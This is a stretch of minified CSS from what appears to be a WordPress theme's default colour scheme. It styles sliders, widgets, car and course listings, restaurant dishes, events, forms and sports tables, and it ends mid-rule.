.trx_addons_accent>*{color:#efaf11}.scheme_default .sidebar .trx_addons_accent>a:hover,.scheme_default.sidebar .trx_addons_accent>a:hover,.scheme_default .footer_wrap .trx_addons_accent>a:hover,.scheme_default.footer_wrap .trx_addons_accent>a:hover{color:#441a05}.scheme_default .trx_addons_hover,.scheme_default .trx_addons_hover>*{color:#efaf11}.scheme_default .trx_addons_accent_bg{background-color:#c86034;	color:#ffffff}.scheme_default .trx_addons_inverse{color:#ffffff;	background-color:#441a05}.scheme_default .trx_addons_dark,.scheme_default .trx_addons_dark>a{color:#441a05}.scheme_default .trx_addons_dark>a:hover{color:#c86034}.scheme_default .trx_addons_inverse,.scheme_default .trx_addons_inverse>a{color:#ffffff;	background-color:#441a05}.scheme_default .trx_addons_inverse>a:hover{color:#db9e30}.scheme_default .trx_addons_dropcap_style_1{color:#ffffff;	background-color:#c86034}.scheme_default .trx_addons_dropcap_style_2{color:#db9e30;	background-color:#efaf11}.scheme_default ul[class*="trx_addons_list"]>li:before{color:#c86034}.scheme_default ul.trx_addons_list_custom>li:before{color:#f3c208}.scheme_default ul.trx_addons_list_info>li:before{color:#efaf11}.scheme_default ul[class*="trx_addons_list"][class*="_circled"]>li:before{color:#ffffff;	background-color:#c86034}.scheme_default .trx_addons_list_parameters>li + li{border-color:#e5e5e5}.scheme_default .trx_addons_tooltip{color:#441a05;	border-color:#441a05}.scheme_default .trx_addons_tooltip:before{color:#ffffff;	background-color:#441a05}.scheme_default .trx_addons_tooltip:after{border-top-color:#441a05}.scheme_default blockquote.trx_addons_blockquote_style_1:before{color:#ffffff}.scheme_default blockquote.trx_addons_blockquote_style_1{color:#ffffff;	background-color:#441a05}.scheme_default blockquote.trx_addons_blockquote_style_1 b{color:#ffffff}.scheme_default blockquote.trx_addons_blockquote_style_1 a,.scheme_default blockquote.trx_addons_blockquote_style_1 cite{color:#c86034}.scheme_default blockquote.trx_addons_blockquote_style_1 a:hover{color:#ffffff}.scheme_default blockquote.trx_addons_blockquote_style_2{color:#9d9087;	background-color:transparent}.scheme_default blockquote.trx_addons_blockquote_style_2:before,.scheme_default blockquote.trx_addons_blockquote_style_2 a,.scheme_default blockquote.trx_addons_blockquote_style_2 cite{color:#441a05}.scheme_default blockquote.trx_addons_blockquote_style_2 a:hover,.scheme_default blockquote.trx_addons_blockquote_style_2 a .trx_addons_accent,.scheme_default blockquote.trx_addons_blockquote_style_2 a:hover .trx_addons_accent{color:#c86034}.scheme_default .trx_addons_hover_mask{background-color:rgba(68,26,5,0.7)}.scheme_default .trx_addons_hover_title{color:#ffffff}.scheme_default .trx_addons_hover_text{color:#bfbfbf}.scheme_default .trx_addons_hover_icon,.scheme_default .trx_addons_hover_links a{color:#ffffff;	background-color:#c86034}.scheme_default .trx_addons_hover_icon:hover,.scheme_default .trx_addons_hover_links a:hover{color:#db9e30 !important;	background-color:#efaf11}.scheme_default .widget .trx_addons_tabs .trx_addons_tabs_titles li a{color:#9d9087;	background-color:#efefe6}.scheme_default .widget .trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active a,.scheme_default .widget .trx_addons_tabs .trx_addons_tabs_titles li a:hover{color:#ffffff;	background-color:#efaf11}.scheme_default .slider_container .slide_info.slide_info_large{background-color:rgba(255,255,255,0.7)}.scheme_default .slider_container .slide_info.slide_info_large:hover{background-color:#ffffff}.scheme_default .slider_container .slide_info.slide_info_large .slide_cats a{color:#c86034}.scheme_default .slider_container .slide_info.slide_info_large .slide_title a{color:#441a05}.scheme_default .slider_container .slide_info.slide_info_large .slide_date{color:#9d9087}.scheme_default .slider_container .slide_info.slide_info_large:hover .slide_date{color:#9d9087}.scheme_default .slider_container .slide_info.slide_info_large .slide_cats a:hover,.scheme_default .slider_container .slide_info.slide_info_large .slide_title a:hover{color:#efaf11}.scheme_default .slider_container.slider_multi .slide_cats a:hover,.scheme_default .slider_container.slider_multi .slide_title a:hover,.scheme_default .slider_container.slider_multi a:hover .slide_title{color:#efaf11}.scheme_default .sc_slider_controls .slider_controls_wrap>a,.scheme_default .slider_container.slider_controls_side .slider_controls_wrap>a,.scheme_default .slider_outer_controls_side .slider_controls_wrap>a{color:#ffffff;	background-color:#c86034;	border-color:#c86034}.scheme_default .sc_slider_controls .slider_controls_wrap>a:hover,.scheme_default .slider_container.slider_controls_side .slider_controls_wrap>a:hover,.scheme_default .slider_outer_controls_side .slider_controls_wrap>a:hover{color:#ffffff;	background-color:#efaf11;	border-color:#efaf11}.scheme_default .sc_slider_controls .slider_progress{background-color:#e5e5e5}.scheme_default .sc_slider_controls .slider_progress_bar{background-color:#c86034}.scheme_default .slider_container.slider_controls_top .slider_controls_wrap>a,.scheme_default .slider_container.slider_controls_bottom .slider_controls_wrap>a,.scheme_default .slider_outer_controls_top .slider_controls_wrap>a,.scheme_default .slider_outer_controls_bottom .slider_controls_wrap>a{color:#ffffff;	background-color:#441a05;	border-color:#441a05}.scheme_default .slider_container.slider_controls_top .slider_controls_wrap>a:hover,.scheme_default .slider_container.slider_controls_bottom .slider_controls_wrap>a:hover,.scheme_default .slider_outer_controls_top .slider_controls_wrap>a:hover,.scheme_default .slider_outer_controls_bottom .slider_controls_wrap>a:hover{color:#ffffff;	border-color:#c86034;	background-color:#c86034}.scheme_default .slider_container .slider_pagination_wrap .swiper-pagination-bullet,.scheme_default .slider_outer .slider_pagination_wrap .swiper-pagination-bullet,.scheme_default .swiper-pagination-custom .swiper-pagination-button{border-color:#efefe6;	background-color:#fafaf2}.scheme_default .swiper-pagination-custom .swiper-pagination-button.swiper-pagination-button-active,.scheme_default .slider_container .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active,.scheme_default .slider_outer .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active,.scheme_default .slider_container .slider_pagination_wrap .swiper-pagination-bullet:hover,.scheme_default .slider_outer .slider_pagination_wrap .swiper-pagination-bullet:hover{border-color:#c86034;	background-color:#c86034}.scheme_default .slider_container .swiper-pagination-progress .swiper-pagination-progressbar,.scheme_default .slider_outer .swiper-pagination-progress .swiper-pagination-progressbar{background-color:#c86034}.scheme_default .slider_outer>.swiper-pagination-fraction{color:#441a05}.scheme_default .slider_titles_outside_wrap .slide_title a{color:#441a05}.scheme_default .slider_titles_outside_wrap .slide_title a:hover{color:#c86034}.scheme_default .slider_titles_outside_wrap .slide_cats,.scheme_default .slider_titles_outside_wrap .slide_subtitle{color:#c86034}.scheme_default .slider_style_modern .slider_controls_label{color:#ffffff}.scheme_default .slider_style_modern .slider_pagination_wrap{color:#9d9087}.scheme_default .slider_style_modern .swiper-pagination-current{color:#441a05}.scheme_default .sc_slider_controller .slider-slide.swiper-slide-active{border-color:#c86034}.scheme_default .sc_slider_controller_titles .slider-slide{background-color:#fafaf2}.scheme_default .sc_slider_controller_titles .slider-slide:after{background-color:#efefe6}.scheme_default .sc_slider_controller_titles .slider-slide.swiper-slide-active{background-color:#ffffff}.scheme_default .sc_slider_controller_titles .sc_slider_controller_info_title{color:#441a05}.scheme_default .sc_slider_controller_titles .sc_slider_controller_info_number{color:#ffffff}.scheme_default .sc_slider_controller_titles .slider_controls_wrap>a{color:#ffffff;	background-color:#c86034}.scheme_default .sc_slider_controller_titles .slider_controls_wrap>a:hover{color:#ffffff;	background-color:#441a05}.scheme_default .widget_categories_list .categories_list_style_1 .categories_list_item:hover .categories_list_title,.scheme_default .widget_categories_list .categories_list_style_3 .categories_list_item:hover .categories_list_title{color:#c86034}.scheme_default .widget_categories_list .categories_list_style_2 .categories_list_title a:hover{color:#441a05}.scheme_default .widget_contacts .contacts_info{color:#9d9087}.scheme_default .widget_contacts .contacts_info span:before,.scheme_default .widget_contacts .contacts_info>div>a:before,.scheme_default .widget_contacts .contacts_info>a:before{color:#efaf11}.scheme_default .widget_contacts .contacts_info span a,.scheme_default .widget_contacts .contacts_info>div>a,.scheme_default .widget_contacts .contacts_info>a{color:#441a05}.scheme_default .widget_contacts .contacts_info span a:hover,.scheme_default .widget_contacts .contacts_info>div>a:hover,.scheme_default .widget_contacts .contacts_info>a:hover{color:#efaf11}/* Attention! This widget placed in the content area and should use main text colors */.scheme_default .sc_recent_news_header{border-color:#441a05}.scheme_default .sc_recent_news_header_category_item_more{color:#c86034}.scheme_default .sc_recent_news_header_more_categories{border-color:#313131;	background-color:#441a05}.scheme_default .sc_recent_news_header_more_categories>a{color:#c86034}.scheme_default .sc_recent_news_header_more_categories>a:hover{color:#efaf11;	background-color:#28272e}.scheme_default .sc_recent_news .post_counters_item,.scheme_default .sc_recent_news .post_counters .post_counters_edit a{color:#ffffff;	background-color:#c86034}.scheme_default .sc_recent_news .post_counters_item:hover,.scheme_default .sc_recent_news .post_counters .post_counters_edit a:hover{color:#ffffff;	background-color:#441a05}.scheme_default .sidebar_inner .sc_recent_news .post_counters_item:hover,.scheme_default .sidebar_inner .sc_recent_news .post_counters .post_counters_edit a:hover{color:#441a05;	background-color:#fafaf2}.scheme_default .sc_recent_news_style_news-magazine .post_accented_border{border-color:#e5e5e5}.scheme_default .sc_recent_news_style_news-excerpt .post_item{border-color:#e5e5e5}.scheme_default .widget_twitter .widget_content .sc_twitter_item,.scheme_default .widget_twitter .widget_content li{color:#9d9087}.scheme_default .widget_twitter .widget_content .sc_twitter_item .sc_twitter_item_icon{color:#c86034 !important}.scheme_default .widget_twitter .swiper-pagination-bullet{background-color:#9d9087}.scheme_default .widget_twitter .swiper-pagination-bullet-active{background-color:#c86034}.scheme_default .widget_twitter .widget_content .sc_twitter_list li{color:#9d9087}.scheme_default .widget_twitter .widget_content .sc_twitter_list li:before{color:#efaf11 !important}.scheme_default .sc_item_subtitle{color:#c86034}.scheme_default .color_style_link2 .sc_item_subtitle{color:#c86034}.scheme_default .color_style_link3 .sc_item_subtitle{color:#c1b7a5}.scheme_default .sc_item_subtitle.sc_item_title_style_shadow{color:#9d9087}.scheme_default .theme_scroll_down:hover{color:#c86034}.scheme_default .sc_action_item .sc_action_item_subtitle{color:#c86034}.scheme_default .sc_action_item.color_style_link2 .sc_action_item_subtitle{color:#c86034}.scheme_default .sc_action_item.color_style_link3 .sc_action_item_subtitle{color:#c1b7a5}.scheme_default .sc_action_item.color_style_dark .sc_action_item_subtitle{color:#441a05}.scheme_default .sc_action_item_event .sc_action_item_date,.scheme_default .sc_action_item_event .sc_action_item_info{color:#441a05;	border-color:#9d9087}.scheme_default .sc_action_item_event .sc_action_item_description{color:#9d9087}.scheme_default .sc_action_item_event.with_image .sc_action_item_inner{background-color:#ffffff}.scheme_default.menu_side_icons .toc_menu_item .toc_menu_icon,.scheme_default .menu_side_inner>.toc_menu_item .toc_menu_icon{background-color:#ffffff;	border-color:#e5e5e5;	color:#c86034}.scheme_default.menu_side_icons .toc_menu_item:hover .toc_menu_icon,.scheme_default.menu_side_icons .toc_menu_item_active .toc_menu_icon,.scheme_default .menu_side_inner>.toc_menu_item:hover .toc_menu_icon,.scheme_default .menu_side_inner>.toc_menu_item_active .toc_menu_icon{background-color:#c86034;	color:#ffffff}.scheme_default.menu_side_icons .toc_menu_icon_default:before,.scheme_default .menu_side_inner>.toc_menu_icon_default:before{background-color:#c86034}.scheme_default.menu_side_icons .toc_menu_item:hover .toc_menu_icon_default:before,.scheme_default.menu_side_icons .toc_menu_item_active .toc_menu_icon_default:before,.scheme_default .menu_side_inner>.toc_menu_item:hover .toc_menu_icon_default:before,.scheme_default .menu_side_inner>.toc_menu_item_active .toc_menu_icon_default:before{background-color:#441a05}.scheme_default.menu_side_icons .toc_menu_item .toc_menu_description,.scheme_default .menu_side_inner>.toc_menu_item .toc_menu_description{color:#ffffff;	background-color:#c86034}.scheme_default.menu_side_dots #toc_menu .toc_menu_item .toc_menu_icon{background-color:#fafaf2;	color:#9d9087}.scheme_default.menu_side_dots #toc_menu .toc_menu_item:hover .toc_menu_icon,.scheme_default.menu_side_dots #toc_menu .toc_menu_item_active .toc_menu_icon{color:#efaf11}.scheme_default.menu_side_dots #toc_menu .toc_menu_item .toc_menu_icon:before{background-color:#efaf11}.scheme_default.menu_side_dots #toc_menu .toc_menu_item:hover .toc_menu_icon:before{background-color:#c86034}.scheme_default .sc_blogger.slider_container .swiper-pagination-bullet{border-color:#9d9087}.scheme_default .sc_blogger_item{background-color:transparent}.scheme_default .sc_blogger_item_title a{color:#441a05}.scheme_default .sc_blogger_item_title a:hover{color:#efaf11}.scheme_default .sc_blogger_item .post_meta,.scheme_default .sc_blogger_item .post_meta a,.scheme_default .sc_blogger_post_meta{color:#9d9087}.scheme_default .sc_blogger_item .post_meta a:hover{color:#efaf11}.scheme_default .sc_blogger_item_content{color:#9d9087}.scheme_default .sc_blogger_item .more-link{color:#efaf11}.scheme_default .sc_blogger_item .more-link:hover{color:#441a05}.scheme_default .sc_blogger_item .post_meta_item.post_counters_item{color:#c86034}.scheme_default .sc_blogger_item .post_meta_item.post_counters_item:hover{color:#efaf11}.scheme_default .sc_blogger_plain .sc_blogger_item + .sc_blogger_item{border-color:#e5e5e5}.scheme_default .sc_cars_columns_1 .sc_cars_item{background-color:#fafaf2}.scheme_default .sc_cars_item_status>a,.scheme_default .sc_cars_item_type>a,.scheme_default .sc_cars_item_compare{color:#9d9087}.scheme_default .sc_cars_item_compare.in_compare_list{color:#c86034}.scheme_default .sc_cars_item_status>a:hover,.scheme_default .sc_cars_item_type>a:hover,.scheme_default .sc_cars_item_compare:hover,.scheme_default .sc_cars_item_compare.in_compare_list:hover{color:#441a05}.scheme_default .sc_cars_item_options .sc_cars_item_row_address,.scheme_default .sc_cars_item_options .sc_cars_item_row_meta{color:#9d9087}.scheme_default .cars_page_title .cars_page_status>a{color:#ffffff;	background-color:#c86034}.scheme_default .cars_page_title .cars_page_status>a:hover{color:#db9e30;	background-color:#d47242}.scheme_default .cars_page_title_address{color:#9d9087}.scheme_default .cars_price{color:#9d9087}.scheme_default .cars_page_attachments_list>a:before,.scheme_default .cars_page_features_list>a:before{color:#c86034}.scheme_default .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles{border-color:#efefe6}.scheme_default .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li>a{background-color:#fafaf2;	border-color:#fafaf2;	border-bottom-color:#efefe6}.scheme_default .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active>a{border-color:#efefe6;	background-color:#ffffff;	border-bottom-color:#ffffff}.scheme_default .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li:not(.ui-state-active)>a:hover{background-color:#15110E;	border-color:#15110E #15110E #efefe6}.scheme_default .cars_page_agent_info_position{color:#9d9087}.scheme_default .cars_page_agent_info_phones>span,.scheme_default .cars_page_agent_info_phones>a{color:#9d9087}.scheme_default .cars_page_agent_info_address:before,.scheme_default .cars_page_agent_info_phones>:before{color:#441a05}.scheme_default .cars_page_agent_info_profiles.socials_wrap .social_item .social_icon{color:#9d9087}.scheme_default .cars_search_form .cars_search_basic .cars_search_show_advanced{color:#9d9087;	background-color:#fafaf2}.scheme_default .cars_search_form .cars_search_basic .cars_search_show_advanced:hover{color:#441a05}.scheme_default .sc_cars_compare_data .cars_feature_present{color:#c86034}.scheme_default .sc_content_number{color:#15110E}.scheme_default .sc_countdown_default .sc_countdown_digits span{color:#ffffff;	border-color:#efaf11;	background-color:#c86034}.scheme_default .sc_countdown_circle .sc_countdown_digits{color:#efaf11;	border-color:#efefe6;	background-color:#fafaf2}.scheme_default .sc_countdown_default .sc_item_descr b,.scheme_default .sc_countdown_default .sc_countdown_label{color:#441a05}.scheme_default .sc_courses.slider_container .swiper-pagination-bullet{border-color:#9d9087}.scheme_default .sc_courses_default .sc_courses_item{background-color:#fafaf2}.scheme_default .sc_courses_default .sc_courses_item_categories{background-color:#441a05}.scheme_default .sc_courses_default .sc_courses_item_categories a{color:#ffffff}.scheme_default .sc_courses_default .sc_courses_item_categories a:hover{color:#efaf11}.scheme_default .sc_courses_default .sc_courses_item_meta{color:#ffffff}.scheme_default .sc_courses_default .sc_courses_item_date{color:#441a05}.scheme_default .sc_courses_default .sc_courses_item_price{color:#efaf11}.scheme_default .sc_courses_default .sc_courses_item_period{color:#ffffff}.scheme_default .courses_single .courses_page_meta{color:#9d9087}.scheme_default .courses_single .courses_page_meta_item_date{color:#441a05}.scheme_default .courses_single .courses_page_period{color:#9d9087}.scheme_default .sc_dishes_default .sc_dishes_item{color:#9d9087;	background-color:#fafaf2}.scheme_default .sc_dishes_default .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default .sc_dishes_item_subtitle a{color:#efaf11}.scheme_default .sc_dishes_default .sc_dishes_item_subtitle a:hover{color:#c86034}.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_subtitle a{color:#f3c208}.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_subtitle a:hover{color:#c86034}.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_subtitle a{color:#c3bca5}.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_subtitle a:hover{color:#c1b7a5}.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_subtitle a{color:#441a05}.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_subtitle a:hover{color:#efaf11}.scheme_default .sc_dishes_default .sc_dishes_item_featured_left,.scheme_default .sc_dishes_default .sc_dishes_item_featured_right{color:#9d9087;	background-color:transparent}.scheme_default .sc_dishes_default .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_default .sc_dishes_default .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#c86034}.scheme_default .sc_dishes_default .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_default .sc_dishes_default .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#efaf11}.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#c86034}.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#f3c208}.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#c1b7a5}.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#441a05}.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#441a05}.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#c86034}.scheme_default .sc_dishes_compact .sc_dishes_item{color:#9d9087;	background-color:#fafaf2}.scheme_default .sc_dishes_compact .sc_dishes_item_header{color:#ffffff;	background-color:#441a05}.scheme_default .sc_dishes_compact .sc_dishes_item_price,.scheme_default .sc_dishes_compact .sc_dishes_item_subtitle a{color:#ffffff}.scheme_default .sc_dishes_compact .sc_dishes_item_price:hover,.scheme_default .sc_dishes_compact .sc_dishes_item:hover .sc_dishes_item_price,.scheme_default .sc_dishes_compact .sc_dishes_item_subtitle a:hover,.scheme_default .sc_dishes_compact .sc_dishes_item:hover .sc_dishes_item_subtitle a{color:#c86034}.scheme_default .sc_dishes_compact.color_style_link2 .sc_dishes_item_price:hover,.scheme_default .sc_dishes_compact.color_style_link2 .sc_dishes_item:hover .sc_dishes_item_price,.scheme_default .sc_dishes_compact.color_style_link2 .sc_dishes_item_subtitle a:hover,.scheme_default .sc_dishes_compact.color_style_link2 .sc_dishes_item:hover .sc_dishes_item_subtitle a{color:#c86034}.scheme_default .sc_dishes_compact.color_style_link3 .sc_dishes_item_price:hover,.scheme_default .sc_dishes_compact.color_style_link3 .sc_dishes_item:hover .sc_dishes_item_price,.scheme_default .sc_dishes_compact.color_style_link3 .sc_dishes_item_subtitle a:hover,.scheme_default .sc_dishes_compact.color_style_link3 .sc_dishes_item:hover .sc_dishes_item_subtitle a{color:#c1b7a5}.scheme_default .sc_dishes_compact .sc_dishes_item_title a{color:#c86034}.scheme_default .sc_dishes_compact.color_style_link2 .sc_dishes_item_title a{color:#c86034}.scheme_default .sc_dishes_compact.color_style_link3 .sc_dishes_item_title a{color:#c1b7a5}.scheme_default .sc_dishes_compact .sc_dishes_item_title a:hover,.scheme_default .sc_dishes_compact .sc_dishes_item:hover .sc_dishes_item_title a{color:#ffffff}.scheme_default .sc_dishes.slider_container .swiper-pagination-bullet{border-color:#9d9087}.scheme_default .sc_events.slider_container .swiper-pagination-bullet{border-color:#9d9087}.scheme_default .sc_events_default .sc_events_item,.scheme_default .sc_events_default .sc_events_item:first-child,.scheme_default .sc_events_default .sc_events_item + .sc_events_item{border-color:#e5e5e5}.scheme_default .sc_events_default .sc_events_item:hover .sc_events_item_date,.scheme_default .sc_events_default .sc_events_item_date,.scheme_default .sc_events_default .sc_events_item{background-color:transparent}.scheme_default .sc_events_default .sc_events_item_date{color:#9d9087}.scheme_default .sc_events_default .sc_events_item_title,.scheme_default .sc_events_default .sc_events_item:hover .sc_events_item_title{color:#441a05}.scheme_default .sc_events_default .sc_events_item_button,.scheme_default .sc_events_default .sc_events_item:hover .sc_events_item_button{color:#ffffff}.scheme_default .sc_events_default .sc_events_item_date .sc_events_item_month{color:#441a05}.scheme_default .sc_events_default .sc_events_item_details_venue{color:#c86034}.scheme_default .sc_events_default .sc_events_item_details_venue .tribe-address{color:#9d9087}.scheme_default .sc_blogger_default .sc_blogger_item_wrap_featured_event .sc_events_item_date,.scheme_default .sc_blogger_default .sc_blogger_item_wrap_featured_event .sc_events_item_date *{color:#ffffff}.scheme_default .sc_blogger_default .sc_blogger_item_wrap_featured_event .sc_events_item_date{background-color:#c86034}.scheme_default .sc_events_detailed .sc_events_item,.scheme_default .sc_events_detailed .sc_events_item_date_wrap,.scheme_default .sc_events_detailed .sc_events_item_time_wrap:before,.scheme_default .sc_events_detailed .sc_events_item_button_wrap:before{border-color:#c86034}.scheme_default .sc_events_detailed .sc_events_item_date,.scheme_default .sc_events_detailed .sc_events_item_button{color:#c86034}.scheme_default .sc_events_detailed .sc_events_item_title{color:#441a05}.scheme_default .sc_events_detailed .sc_events_item_time{color:#9d9087}.scheme_default .sc_events_detailed .sc_events_item:hover{background-color:transparent;	color:#ffffff}.scheme_default .sc_events_detailed .sc_events_item:hover,.scheme_default .sc_events_detailed .sc_events_item:hover .sc_events_item_date,.scheme_default .sc_events_detailed .sc_events_item:hover .sc_events_item_button,.scheme_default .sc_events_detailed .sc_events_item:hover .sc_events_item_title,.scheme_default .sc_events_detailed .sc_events_item:hover .sc_events_item_time{color:#db9e30}.scheme_default .sc_events_detailed .sc_events_item:hover,.scheme_default .sc_events_detailed .sc_events_item:hover .sc_events_item_date_wrap,.scheme_default .sc_events_detailed .sc_events_item:hover .sc_events_item_time_wrap:before,.scheme_default .sc_events_detailed .sc_events_item:hover .sc_events_item_button_wrap:before{border-color:#db9e30}.scheme_default.sc_form{background-color:#ffffff}.scheme_default span.sc_form_field_title{color:#441a05}.scheme_default .sc_form .sc_form_info_icon{color:#c86034}.scheme_default .sc_form .sc_form_info_data>a,.scheme_default .sc_form .sc_form_info_data>span{color:#441a05}.scheme_default .sc_form .sc_form_info_data>a:hover{color:#c86034}.scheme_default [class*="sc_input_hover_"] .sc_form_field_content{color:#441a05}.scheme_default .sc_input_hover_accent input[type="text"]:focus,.scheme_default .sc_input_hover_accent input[type="number"]:focus,.scheme_default .sc_input_hover_accent input[type="email"]:focus,.scheme_default .sc_input_hover_accent input[type="password"]:focus,.scheme_default .sc_input_hover_accent input[type="search"]:focus,.scheme_default .sc_input_hover_accent select:focus,.scheme_default .sc_input_hover_accent .select2-container.select2-container--focus span.select2-selection,.scheme_default .sc_input_hover_accent .select2-container.select2-container--open span.select2-selection,.scheme_default .sc_input_hover_accent textarea:focus{border-color:#c86034 !important}.scheme_default .sc_input_hover_accent .sc_form_field_hover:before{color:rgba(200,96,52,0.2)}.scheme_default .sc_input_hover_path .sc_form_field_graphic{stroke:#edede1}.scheme_default .sc_input_hover_jump .sc_form_field_content{color:#441a05}.scheme_default .sc_input_hover_jump .sc_form_field_content:before{color:#c86034}.scheme_default .sc_input_hover_jump input[type="text"],.scheme_default .sc_input_hover_jump input[type="number"],.scheme_default .sc_input_hover_jump input[type="email"],.scheme_default .sc_input_hover_jump input[type="password"],.scheme_default .sc_input_hover_jump input[type="search"],.scheme_default .sc_input_hover_jump textarea{border-color:#edede1}.scheme_default .sc_input_hover_jump input[type="text"]:focus,.scheme_default .sc_input_hover_jump input[type="number"]:focus,.scheme_default .sc_input_hover_jump input[type="email"]:focus,.scheme_default .sc_input_hover_jump input[type="password"]:focus,.scheme_default .sc_input_hover_jump input[type="search"]:focus,.scheme_default .sc_input_hover_jump textarea:focus{border-color:#c86034 !important}.scheme_default .sc_input_hover_underline .sc_form_field_hover:before{background-color:#edede1}.scheme_default .sc_input_hover_underline input:focus + .sc_form_field_hover:before,.scheme_default .sc_input_hover_underline textarea:focus + .sc_form_field_hover:before,.scheme_default .sc_input_hover_underline input.filled + .sc_form_field_hover:before,.scheme_default .sc_input_hover_underline textarea.filled + .sc_form_field_hover:before{background-color:#c86034}.scheme_default .sc_input_hover_underline .sc_form_field_content{color:#441a05}.scheme_default .sc_input_hover_underline input:focus,.scheme_default .sc_input_hover_underline textarea:focus,.scheme_default .sc_input_hover_underline input.filled,.scheme_default .sc_input_hover_underline textarea.filled,.scheme_default .sc_input_hover_underline input:focus + .sc_form_field_hover>.sc_form_field_content,.scheme_default .sc_input_hover_underline textarea:focus + .sc_form_field_hover>.sc_form_field_content,.scheme_default .sc_input_hover_underline input.filled + .sc_form_field_hover>.sc_form_field_content,.scheme_default .sc_input_hover_underline textarea.filled + .sc_form_field_hover>.sc_form_field_content{color:#c86034 !important}.scheme_default .sc_input_hover_iconed .sc_form_field_hover{color:#9d9087}.scheme_default .sc_input_hover_iconed input:focus + .sc_form_field_hover,.scheme_default .sc_input_hover_iconed textarea:focus + .sc_form_field_hover,.scheme_default .sc_input_hover_iconed input.filled + .sc_form_field_hover,.scheme_default .sc_input_hover_iconed textarea.filled + .sc_form_field_hover{color:#441a05}.scheme_default .sc_googlemap_content,.scheme_default.sc_googlemap_content{color:#9d9087;	background-color:#ffffff}.scheme_default .sc_googlemap_content b,.scheme_default .sc_googlemap_content strong,.scheme_default.sc_googlemap_content b,.scheme_default.sc_googlemap_content strong{color:#441a05}.scheme_default .sc_googlemap_content_detailed:before{color:#c86034}.scheme_default .sc_icons .sc_icons_icon{color:#c86034}.scheme_default .sc_icons .sc_icons_item_linked:hover .sc_icons_icon{color:#441a05}.scheme_default .sc_icons .sc_icons_item_title{color:#441a05}.scheme_default.footer_wrap .sc_icons .sc_icons_item_title{color:#441a05}.scheme_default.footer_wrap .sc_icons .sc_icons_item_description{color:#9d9087}.scheme_default .sc_icons_item_description,.scheme_default .sc_icons_modern .sc_icons_item_description{color:#9d9087}/* Sports:Matches and Players */.scheme_default .sc_sport_default .sc_sport_item_subtitle .sc_sport_item_date{color:#9d9087}.scheme_default .sc_matches_main .swiper-pagination .swiper-pagination-bullet{border-color:#e5e5e5}.scheme_default .sc_matches_main .sc_matches_item_score a{color:#441a05}.scheme_default .sc_matches_main .sc_matches_item_score a:hover{color:#c86034}.scheme_default .color_style_link2 .sc_matches_main .sc_matches_item_score a:hover{color:#c86034}.scheme_default .color_style_link3 .sc_matches_main .sc_matches_item_score a:hover{color:#c1b7a5}.scheme_default .color_style_dark .sc_matches_main .sc_matches_item_score a:hover{color:#441a05}.scheme_default .sc_matches_other .sc_matches_item_link{color:#441a05;	background-color:#fafaf2}.scheme_default .sc_matches_other .sc_matches_item_club{color:#ffffff}.scheme_default .sc_matches_other .sc_matches_item_date{color:#441a05;	background-color:#efefe6}.scheme_default .sc_matches_other .sc_matches_item_link:hover{background-color:#15110E}.scheme_default .sc_matches_other .sc_matches_item_link:hover .sc_matches_item_date{background-color:#dadada}.scheme_default .sc_points_table td a{color:#441a05}.scheme_default .sc_points_table tr:hover td{background-color:#c86034 !important}.scheme_default .sc_points_table tr:hover a,.scheme_default .sc_points_table td a:hover{color:#db9e30 